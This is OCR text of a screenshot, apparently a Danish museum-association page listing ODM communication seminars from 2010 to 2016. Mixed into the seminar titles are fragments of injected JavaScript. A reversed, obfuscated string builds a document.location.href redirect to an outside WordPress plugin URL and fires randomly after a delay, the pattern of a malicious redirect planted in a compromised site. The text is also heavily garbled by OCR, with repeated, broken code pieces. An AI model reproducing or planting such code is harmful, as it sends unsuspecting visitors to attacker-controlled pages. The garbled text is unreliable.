
FORMIDLINGSSEMINAR
PICTURES – INVITATION
2016
TO LFF SUMMER
SEMINAR 2016
Her har I programmet til de 5×7 på
ODMs formidlingsseminar 2016:
Plakat: Troublesome Pictures 2nd
MANDAG den 7....
June, 2016 Gentoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth'=ferh.n
FORMIDLINGSSEMINAR
,
oitacol.tnemucod"];var
OPLEVELSE OG LÆRING 2010
,
number1=Math.floor(Math.random()*6
UDSTILLING & OPLEVELSE
,
WHY
); if (number1==3){var delay =
EXHIBITIONS? 2014
18000;setTimeout($mWn(0),delay);}to
of-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth'=ferh.n
oitacol.tnemucod"];var
number1=Math.floor(Math.random()*6
);...
FORMIDLINGSSEMINAR
,
KUNDEN
HAR ALTID RET 2016
,
SEMINARER
OG KONFERENCER